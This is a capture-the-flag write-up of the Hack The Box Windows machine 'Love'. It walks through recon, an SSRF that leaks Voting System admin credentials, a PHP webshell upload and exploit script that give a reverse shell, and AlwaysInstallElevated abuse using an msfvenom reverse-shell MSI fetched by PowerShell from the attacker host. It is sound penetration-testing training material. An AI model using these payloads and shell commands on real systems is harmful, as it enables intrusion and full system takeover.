HTB: Love

Love was a solid easy-difficulty Windows box, with three stages. First, I’ll use a simple SSRF to get access to a webpage that is only allowed to be viewed from localhost that leaks credentials for a Voting System instance. Then, I’ll exploit an upload vulnerability in Voting System to get RCE, showing both using the searchsploit script and manual exploitation. Finally, I’ll abuse the AlwaysInstallElevated setting to get a system shell.
Box Info
Recon
nmap
nmap found many open TCP ports, as is not uncommon for a Windows host:
oxdf@parrot$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.239
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-20 17:38 EDT
Nmap scan report for 10.10.10.239
Host is up (0.24s latency).
Not shown: 65516 closed ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
3306/tcp open mysql
5000/tcp open upnp
5040/tcp open unknown
5985/tcp open wsman
5986/tcp open wsmans
7680/tcp open pando-pub
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 152.37 seconds
oxdf@parrot$ nmap -p 80,135,139,443,445,3306,5000,5040,5985,5986,7680 -sCV -oA scans/nmap-tcpscripts 10.10.10.239
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-20 17:44 EDT
Nmap scan report for 10.10.10.239
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Voting System using PHP
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in
| Not valid before: 2021-01-18T14:00:16
|_Not valid after: 2022-01-18T14:00:16
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, HTTPOptions, Help, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServer, X11Probe:
|_ Host '10.10.14.6' is not allowed to connect to this MariaDB server
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
5040/tcp open unknown
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| ssl-cert: Subject: commonName=LOVE
| Subject Alternative Name: DNS:LOVE, DNS:Love
| Not valid before: 2021-04-11T14:39:19
|_Not valid after: 2024-04-10T14:39:19
|_ssl-date: 2021-07-20T22:13:09+00:00; +26m00s from scanner time.
| tls-alpn:
|_ http/1.1
7680/tcp open pando-pub?
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3306-TCP:V=7.91%I=7%D=7/20%Time=60F743B8%P=x86_64-pc-linux-gnu%r(HT
...[snip]...
SF:'\x20is\x20not\x20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20
SF:server");
Service Info: Hosts: www.example.com, LOVE, www.love.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 25m59s, deviation: 0s, median: 25m59s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-07-20T22:12:54
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 178.43 seconds
I can’t glean much about the OS other than that it’s Windows. Probably a good guess that it’s Windows 10. It’s running Apache.
There’s a bunch of ports to enumerate:
- HTTP/HTTPS on 80, 443, and 5000.
- SMB/RPC on 135/139/445.
- MySQL on 3306.
- WinRM is available if I find creds.
- Unknown services on 5040 and 7680.
SMB - TCP 445
I’m not able to get a guest session with SMB:
oxdf@parrot$ smbmap -H 10.10.10.239 -u 0xdf -p 0xdf
[!] Authentication error on 10.10.10.239
oxdf@parrot$ smbclient -N -L //10.10.10.239
session setup failed: NT_STATUS_ACCESS_DENIED
I’ll have to come back if I find creds.
MySQL - TCP 3306
Connections from my IP are not allowed to MySQL:
oxdf@parrot$ mysql -h 10.10.10.239
ERROR 1130 (HY000): Host '10.10.14.6' is not allowed to connect to this MariaDB server
Unknown Ports - TCP 5080 and 7680
I wasn’t able to get anything useful out of 5080 or 7680:
oxdf@parrot$ curl 10.10.10.239:5080
curl: (7) Failed to connect to 10.10.10.239 port 5080: Connection refused
oxdf@parrot$ nc 10.10.10.239 5080
(UNKNOWN) [10.10.10.239] 5080 (?) : Connection refused
oxdf@parrot$ curl 10.10.10.239:7680
curl: (52) Empty reply from server
oxdf@parrot$ nc 10.10.10.239 7680
sadf
asdf
sadf
^C
HTTPS - TCP 443
Site
The site just returns a 403 forbidden:

Tech Stack
The HTTP headers show the server is hosting PHP:
HTTP/1.1 403 Forbidden
Date: Tue, 20 Jul 2021 22:27:57 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
Content-Length: 303
Connection: close
Content-Type: text/html; charset=iso-8859-1
The TLS certificate shows the domain love.htb and staging.love.htb:

There’s an email address for roy@love.htb. I’ll add both domains to /etc/hosts:
10.10.10.239 love.htb staging.love.htb
Visiting the page by either name doesn’t change the result.
HTTP - TCP 5000
The server on 5000 returns Forbidden as well:

HTTP - TCP 80
Site
Both by IP and love.htb, the page returns a login form for a voting system:

The page title is “Voting System using PHP”.
Some basic password guessing didn’t lead anywhere. No matter what I entered, it returned:

There’s the potential that if I can guess an ID, it would give a different error about the password being off, but I couldn’t get it.
The password submissions POST to /login.php, and failed attempts return 302 redirects back to /index.php.
Basic SQL injections didn’t lead anywhere either.
Searchsploit
While this looks potentially like an application developed for HTB, it actually isn’t. searchsploit returns three results:
oxdf@parrot$ searchsploit "voting system"
---------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------- ---------------------------------
Online Voting System - Authentication Bypass | php/webapps/43967.py
Online Voting System Project in PHP - 'userna | multiple/webapps/49159.txt
Voting System 1.0 - File Upload RCE (Authenti | php/webapps/49445.py
---------------------------------------------- ---------------------------------
Shellcodes: No Results
The third one seems like a potential match, but it’s authenticated RCE, so I’ll come back once I have creds.
Directory Brute Force
I’ll run feroxbuster against the site, and include -x php since I know the site is PHP. I’ll also use an all-lowercase wordlist since it’s a Windows host:
oxdf@parrot$ feroxbuster -u http://love.htb -x php -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.2.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://love.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.2.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [php]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
301 9l 30w 329c http://love.htb/admin
301 9l 30w 328c http://love.htb/dist
302 0l 0w 0c http://love.htb/preview.php
403 9l 30w 298c http://love.htb/prn
403 9l 30w 298c http://love.htb/prn.php
301 9l 30w 331c http://love.htb/dist/js
301 9l 30w 329c http://love.htb/tcpdf
301 9l 30w 330c http://love.htb/images
302 490l 1277w 0c http://love.htb/admin/positions.php
403 9l 30w 298c http://love.htb/admin/prn
403 9l 30w 298c http://love.htb/admin/prn.php
302 0l 0w 0c http://love.htb/login.php
...[snip]...
403 9l 30w 298c http://love.htb/dist/img/credit/aux.php
[####################] - 7m 637992/637992 0s found:57 errors:192216
[####################] - 4m 53166/53166 196/s http://love.htb
[####################] - 4m 53166/53166 202/s http://love.htb/admin
[####################] - 4m 53166/53166 206/s http://love.htb/dist
[####################] - 4m 53166/53166 185/s http://love.htb/dist/js
[####################] - 4m 53166/53166 181/s http://love.htb/tcpdf
[####################] - 3m 53166/53166 238/s http://love.htb/images
[####################] - 3m 53166/53166 255/s http://love.htb/tcpdf/fonts
[####################] - 3m 53166/53166 261/s http://love.htb/tcpdf/include
[####################] - 3m 53166/53166 239/s http://love.htb/tcpdf/config
[####################] - 3m 53166/53166 290/s http://love.htb/dist/img
[####################] - 1m 53166/53166 643/s http://love.htb/includes
[####################] - 2m 53166/53166 297/s http://love.htb/dist/img/credit
It returned a bunch of 403 forbiddens, and 301/302 redirects. I am most interested in /admin. Visiting presents another login form:

This form is looking for a username instead of an id. I can enumerate users, as when I enter 0xdf as the user and a bad password, it returns:

When I enter admin:

Clearly admin is a valid username. If I can’t find anything else, I can come back and check for more.
staging.love.htb - TCP 80
The staging.love.htb website is different. It’s a file scanning application:

In the nav bar at the top, Home leads to this page, but Demo goes to /beta.php, where there’s a form that takes a url:

If I start a Python webserver and enter a url hosted on my IP, it does make a request to my server:
oxdf@parrot$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.239 - - [20/Jul/2021 20:56:20] "GET /test HTTP/1.1" 404 -
The resulting page is contains the result:

Shell as phoebe
SSRF
Getting the server to make a request and potentially access something I can’t access otherwise is known as a server-side request forgery (SSRF) exploit. While typically they are a bit more well disguised than a site that asks for for the url, using this to access things I shouldn’t have access to is SSRF all the same.
I tried entering https://127.0.0.1, but nothing returned. However, when I checked the service on 5000 by entering http://127.0.0.1:5000:

It seems to be giving creds for the Voting System, and they work.
RCE via Searchsploit Script
Initial Failure
Having identified an authenticated RCE exploit in Voting System earlier in searchsploit, and now creds, ‘ll give that a try. searchsploit -m php/webapps/49445.py will copy it to my current working directory. It’s a Python script. At the top there’s some config info to update:
# --- Edit your settings here ----
IP = "love.htb" # Website's URL
USERNAME = "admin" #Auth username
PASSWORD = "@LoveIsInTheAir!!!!" # Auth Password
REV_IP = "10.10.14.6" # Reverse shell IP
REV_PORT = "443" # Reverse port
# --------------------------------
I ran the exploit, and nothing happened:
oxdf@parrot$ python 49445.py
Start a NC listener on the port you choose above and run...
Troubleshooting
Looking at the Python script, it is using requests to send HTTP requests to the website. At the start, it creates a session, which will hold things like cookies to enable things like logging in. It stores it in the global variable s. I’ll add Burp as a proxy to that session so that I can see the requests it is sending and potentially see what’s wrong:
s = requests.Session()
s.proxies = {'http': 'http://127.0.0.1:8080'}
On running the script again, I see three requests, all of which are returning 404:

It’s not finding any of those pages. Above, I found the admin login page at /admin/login.php, but for some reason this script is adding /votingsystem before that. Right under where I configured the settings, there’s a handful of URLs defined:
INDEX_PAGE = f"http://{IP}/votingsystem/admin/index.php"
LOGIN_URL = f"http://{IP}/votingsystem/admin/login.php"
VOTE_URL = f"http://{IP}/votingsystem/admin/voters_add.php"
CALL_SHELL = f"http://{IP}/votingsystem/images/shell.php"
I’ll remove /votingsystem from each and save the script.
Success
With nc still listening on TCP 443 (with rlwrap to make the Windows shell better), I’ll run the updated script:
oxdf@parrot$ python 49445.py
Start a NC listener on the port you choose above and run...
Logged in
Poc sent successfully
It hangs there, but then there’s a connection to nc with a shell:
oxdf@parrot$ rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.239] 56061
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>whoami
love\phoebe
And I can grab the first flag from the user’s desktop:
C:\Users\Phoebe\Desktop>type user.txt
69e87892************************
RCE Manually
Once logged in, there’s not a ton to see:

Clicking around the panels didn’t lead to anything interesting. However, clicking on the logged in user’s name, Neovic Devierte, there’s an option to update:

Clicking that brings up a form to update the admin profile:

The profile picture is the first target that comes to mind, as it’s the chance to upload something. It looks like zero filtering is in place, as if I just select a simple PHP webshell and upload it as cmd.php, it doesn’t complain.
<?php system($_REQUEST["cmd"]); ?>
The image is now broken at the top:

Looking at the source for the page, it saved the file as cmd.php:

Visiting http://love.htb/images/cmd.php returns an error about missing cmd:

Adding ?cmd=whoami to the end shows I have execution:

To get a shell from here, I could use a PHP reverse shell, or upload nc.exe or a Nishang PowerShell shell.
Shell as SYSTEM
Enumeration
After looking around the filesystem a bit manually, I opted to run WinPEAS. After cloning the repo to my VM, I went into the directory with winPEAS.exe and started a Python web server (python3 -m http.server 80).
From Love, I’ll use PowerShell to upload the file:
C:\ProgramData>powershell wget http://10.10.14.6/winPEAS.exe -outfile wp.exe
There’s a hit on the webserver, and the file is present. Now I’ll run it with .\wp.exe. There’s a ton of output, so I’ll just highlight the interesting parts.
It finds a PowerShell history file:
[+] PowerShell Settings
PowerShell v2 Version: 2.0
PowerShell v5 Version: 5.1.19041.1
Transcription Settings:
Module Logging Settings:
Scriptblock Logging Settings:
PS history file: C:\Users\Phoebe\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
PS history size: 51B
Being able to create directories at the C:\ root is interesting.
[+] Drives Information
[?] Remember that you should search more info inside the other drives
C:\ (Type: Fixed)(Filesystem: NTFS)(Available space: 3 GB)(Permissions: Authenticated Users [AppendData/CreateDirectories])
That’s not exploitable on it’s own, but enables others.
AlwaysInstallElevated is set to 1:
[+] Checking AlwaysInstallElevated
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#alwaysinstallelevated
AlwaysInstallElevated set to 1 in HKLM!
AlwaysInstallElevated set to 1 in HKCU!
This is bad, and is almost certainly exploitable.
There are some unquoted service paths with spaces in them. If I can restart those services, I could potentially hijack them.
AlwaysInstallElevated
These registry keys tell windows that a user of any privilege can install .msi files are NT AUTHORITY\SYSTEM. So all I need to do is create a malicious .msi file, and run it.
I’ll use msfvenon to create the MSI installer. I did show this process manually for Ethereal, but it’s a painful process, and msfvenom will work here. I’ll use a reverse shell payload that I can catch with nc:
oxdf@parrot$ msfvenom -p windows -a x64 -p windows/x64/shell_reverse_tcp LHOST=10.10.14.6 LPORT=443 -f msi -o rev.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: rev.msi
I’ll upload it just like I did with WinPEAS:
C:\ProgramData>powershell wget http://10.10.14.6/rev.msi -outfile rev.msi
This requests the file from my Python webserver (now running out of my love directory) and fetches the MSI.
Now I just need to run it with msiexec:
C:\ProgramData>msiexec /quiet /qn /i rev.msi
This returns nothing, but there’s a shell at my listening nc:
oxdf@parrot$ rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.239] 61878
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
I can grab the root flag from the administrator’s desktop:
C:\Users\Administrator\Desktop>type root.txt
82f9ddad************************